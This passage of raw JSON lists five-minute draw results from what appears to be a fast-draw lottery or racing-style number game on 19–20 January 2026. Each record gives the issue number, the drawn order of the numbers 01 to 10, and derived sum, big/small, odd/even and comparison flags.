01:04:00","preDrawIssue":20260119144,"preDrawCode":"02,07,06,08,09,05,04,03,01,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 00:59:00","preDrawIssue":20260119143,"preDrawCode":"06,09,03,04,07,05,01,02,08,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 00:54:00","preDrawIssue":20260119142,"preDrawCode":"05,10,01,03,04,06,08,09,07,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 00:49:00","preDrawIssue":20260119141,"preDrawCode":"06,07,08,10,02,09,01,04,03,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 00:44:00","preDrawIssue":20260119140,"preDrawCode":"01,08,09,06,04,05,02,07,03,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 00:39:00","preDrawIssue":20260119139,"preDrawCode":"06,08,09,07,05,03,02,10,04,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 00:34:00","preDrawIssue":20260119138,"preDrawCode":"04,07,06,08,01,09,02,10,03,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 00:29:00","preDrawIssue":20260119137,"preDrawCode":"02,07,06,08,04,05,01,03,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 00:24:00","preDrawIssue":20260119136,"preDrawCode":"08,07,05,04,06,02,09,01,03,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 00:19:00","preDrawIssue":20260119135,"preDrawCode":"01,04,06,08,07,09,02,10,03,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 00:14:00","preDrawIssue":20260119134,"preDrawCode":"03,06,04,10,02,07,09,01,05,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 00:09:00","preDrawIssue":20260119133,"preDrawCode":"02,01,07,08,03,04,05,09,06,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 00:04:00","preDrawIssue":20260119132,"preDrawCode":"02,04,07,10,08,01,06,09,05,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 23:59:00","preDrawIssue":20260119131,"preDrawCode":"09,06,07,08,05,03,04,02,01,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 23:54:00","preDrawIssue":20260119130,"preDrawCode":"06,04,09,07,02,01,10,08,03,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 23:49:00","preDrawIssue":20260119129,"preDrawCode":"01,08,10,09,03,04,07,06,02,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 23:44:00","preDrawIssue":20260119128,"preDrawCode":"01,05,06,03,09,08,02,04,10,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 23:39:00","preDrawIssue":20260119127,"preDrawCode":"08,09,07,10,02,03,04,06,05,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 23:34:00","preDrawIssue":20260119126,"preDrawCode":"04,06,08,02,07,09,10,03,05,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 23:29:00","preDrawIssue":20260119125,"preDrawCode":"01,08,04,05,09,10,07,02,06,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 23:24:00","preDrawIssue":20260119124,"preDrawCode":"10,07,02,09,06,05,01,08,03,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 23:19:00","preDrawIssue":20260119123,"preDrawCode":"10,05,01,02,09,07,08,03,04,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 23:14:00","preDrawIssue":20260119122,"preDrawCode":"07,04,10,03,06,02,08,09,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 23:09:00","preDrawIssue":20260119121,"preDrawCode":"06,04,10,03,07,09,08,05,02,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 23:04:00","preDrawIssue":20260119120,"preDrawCode":"09,07,02,04,10,01,03,06,08,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 22:59:00","preDrawIssue":20260119119,"preDrawCode":"10,06,08,01,07,09,05,03,02,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 22:54:00","preDrawIssue":20260119118,"preDrawCode":"01,04,10,02,08,05,09,07,06,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 22:49:00","preDrawIssue":20260119117,"preDrawCode":"01,03,09,08,02,04,07,06,05,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 22:44:00","preDrawIssue":20260119116,"preDrawCode":"07,04,06,05,01,03,10,02,08,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 22:39:00","preDrawIssue":20260119115,"preDrawCode":"02,07,10,05,09,06,08,01,03,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 22:34:00","preDrawIssue":20260119114,"preDrawCode":"03,10,01,09,05,08,06,02,07,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 22:29:00","preDrawIssue":20260119113,"preDrawCode":"05,08,01,04,10,02,07,09,06,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 22:24:00","preDrawIssue":20260119112,"preDrawCode":"01,05,04,02,03,09,07,06,10,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 22:19:00","preDrawIssue":20260119111,"preDrawCode":"10,04,07,01,09,02,06,08,03,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 22:14:00","preDrawIssue":20260119110,"preDrawCode":"06,04,08,01,05,10,02,07,03,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 22:09:00","preDrawIssue":20260119109,"preDrawCode":"07,09,05,03,08,04,01,10,02,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 22:04:00","preDrawIssue":20260119108,"preDrawCode":"01,04,09,06,07,02,05,03,08,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 21:59:00","preDrawIssue":20260119107,"preDrawCode":"10,01,03,09,07,02,06,05,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 21:54:00","preDrawIssue":20260119106,"preDrawCode":"06,05,03,07,02,09,01,10,08,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 21:49:00","preDrawIssue":20260119105,"preDrawCode":"05,04,01,03,02,09,06,10,08,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 21:44:00","preDrawIssue":20260119104,"preDrawCode":"09,08,03,04,01,02,05,10,06,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 21:39:00","preDrawIssue":20260119103,"preDrawCode":"06,09,05,02,01,04,10,03,08,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 21:34:00","preDrawIssue":20260119102,"preDrawCode":"06,04,02,08,03,05,10,09,07,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 21:29:00","preDrawIssue":20260119101,"preDrawCode":"10,07,05,06,09,03,02,04,08,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 21:24:00","preDrawIssue":20260119100,"preDrawCode":"07,02,03,06,08,09,05,01,04,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 21:19:00","preDrawIssue":20260119099,"preDrawCode":"03,09,01,04,02,08,05,10,06,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 21:14:00","preDrawIssue":20260119098,"preDrawCode":"04,02,10,01,07,08,06,03,05,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 21:09:00","preDrawIssue":20260119097,"preDrawCode":"10,06,09,05,01,03,07,04,02,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 21:04:00","preDrawIssue":20260119096,"preDrawCode":"03,05,06,07,01,10,08,09,02,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 20:59:00","preDrawIssue":20260119095,"preDrawCode":"06,10,02,05,07,03,09,01,04,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 20:54:00","preDrawIssue":20260119094,"preDrawCode":"07,10,03,02,09,06,04,01,05,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 20:49:00","preDrawIssue":20260119093,"preDrawCode":"04,06,05,08,07,01,10,03,02,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 20:44:00","preDrawIssue":20260119092,"preDrawCode":"10,09,04,02,03,08,05,07,01,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 20:39:00","preDrawIssue":20260119091,"preDrawCode":"02,10,01,09,05,03,07,08,06,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 20:34:00","preDrawIssue":20260119090,"preDrawCode":"06,01,04,07,02,08,10,03,09,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 20:29:00","preDrawIssue":20260119089,"preDrawCode":"05,01,07,06,02,08,09,10,03,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 20:24:00","preDrawIssue":20260119088,"preDrawCode":"03,06,08,04,05,02,09,10,01,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 20:19:00","preDrawIssue":20260119087,"preDrawCode":"08,01,04,10,05,06,07,03,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 20:14:00","preDrawIssue":20260119086,"preDrawCode":"01,04,10,03,05,06,08,09,07,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 20:09:00","preDrawIssue":20260119085,"preDrawCode":"10,07,03,05,06,02,01,04,08,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 20:04:00","preDrawIssue":20260119084,"preDrawCode":"10,05,03,01,07,08,04,06,09,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 19:59:00","preDrawIssue":20260119083,"preDrawCode":"01,08,04,10,09,02,07,06,05,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 19:54:00","preDrawIssue":20260119082,"preDrawCode":"03,07,09,06,10,04,02,05,08,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 19:49:00","preDrawIssue":20260119081,"preDrawCode":"03,07,04,01,02,09,08,05,06,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 19:44:00","preDrawIssue":20260119080,"preDrawCode":"06,10,05,04,02,09,03,07,08,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 19:39:00","preDrawIssue":20260119079,"preDrawCode":"02,05,06,04,08,10,01,09,03,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 19:34:00","preDrawIssue":20260119078,"preDrawCode":"04,10,06,05,03,09,07,01,02,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 19:29:00","preDrawIssue":20260119077,"preDrawCode":"03,06,08,02,04,09,07,01,10,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 19:24:00","preDrawIssue":20260119076,"preDrawCode":"10,06,09,02,03,01,07,04,08,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 19:19:00","preDrawIssue":20260119075,"preDrawCode":"09,03,02,06,07,08,04,05,10,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 19:14:00","preDrawIssue":20260119074,"preDrawCode":"07,06,09,05,02,03,04,08,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 19:09:00","preDrawIssue":20260119073,"preDrawCode":"09,06,02,08,07,01,10,05,03,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 19:04:00","preDrawIssue":20260119072,"preDrawCode":"06,02,01,08,09,05,07,10,04,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 18:59:00","preDrawIssue":20260119071,"preDrawCode":"07,02,09,05,01,10,08,06,04,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 18:54:00","preDrawIssue":20260119070,"preDrawCode":"02,08,06,03,04,10,05,01,09,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 18:49:00","preDrawIssue":20260119069,"preDrawCode":"08,04,10,05,06,07,01,03,09,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 18:44:00","preDrawIssue":20260119068,"preDrawCode":"06,07,03,09,02,04,10,01,08,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 18:39:00","preDrawIssue":20260119067,"preDrawCode":"02,03,04,08,06,07,09,01,10,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 18:34:00","preDrawIssue":20260119066,"preDrawCode":"04,01,10,05,09,07,02,08,06,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 18:29:00","preDrawIssue":20260119065,"preDrawCode":"02,05,07,01,03,08,10,09,04,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 18:24:00","preDrawIssue":20260119064,"preDrawCode":"06,05,08,03,01,04,09,02,10,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 18:19:00","preDrawIssue":20260119063,"preDrawCode":"10,09,02,07,08,06,04,01,03,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 18:14:00","preDrawIssue":20260119062,"preDrawCode":"07,04,06,02,08,03,05,10,09,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 18:09:00","preDrawIssue":20260119061,"preDrawCode":"03,10,04,06,01,07,09,02,08,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 18:04:00","preDrawIssue":20260119060,"preDrawCode":"08,07,09,02,05,04,10,06,03,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 17:59:00","preDrawIssue":20260119059,"preDrawCode":"03,07,04,01,08,05,10,06,09,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 17:54:00","preDrawIssue":20260119058,"preDrawCode":"08,09,02,07,01,10,03,06,05,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 17:49:00","preDrawIssue":20260119057,"preDrawCode":"04,05,07,06,08,01,03,10,02,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 17:44:00","preDrawIssue":20260119056,"preDrawCode":"05,04,10,07,08,01,03,02,06,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 17:39:00","preDrawIssue":20260119055,"preDrawCode":"04,03,07,05,06,08,09,02,01,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 17:34:00","preDrawIssue":20260119054,"preDrawCode":"04,01,10,06,08,02,05,09,07,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 17:29:00","preDrawIssue":20260119053,"preDrawCode":"08,10,07,05,06,04,03,09,01,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 17:24:00","preDrawIssue":20260119052,"preDrawCode":"09,06,05,03,08,02,10,04,01,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 17:19:00","preDrawIssue":20260119051,"preDrawCode":"07,08,09,03,01,02,10,05,04,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 17:14:00","preDrawIssue":20260119050,"preDrawCode":"06,05,10,08,03,01,02,09,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 17:09:00","preDrawIssue":20260119049,"preDrawCode":"10,05,01,04,02,03,06,07,09,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 17:04:00","preDrawIssue":20260119048,"preDrawCode":"03,10,05,09,06,01,08,04,07,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 16:59:00","preDrawIssue":20260119047,"preDrawCode":"10,03,04,01,02,07,05,06,08,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 16:54:00","preDrawIssue":20260119046,"preDrawCode":"02,05,01,04,08,03,06,07,10,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-19 16:49:00","preDrawIssue":20260119045,"preDrawCode":"09,02,01,10,06,07,05,03,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 16:44:00","preDrawIssue":20260119044,"preDrawCode":"02,05,03,08,06,09,01,04,07,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 16:39:00","preDrawIssue":20260119043,"preDrawCode":"02,01,10,05,06,08,03,04,07,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-19 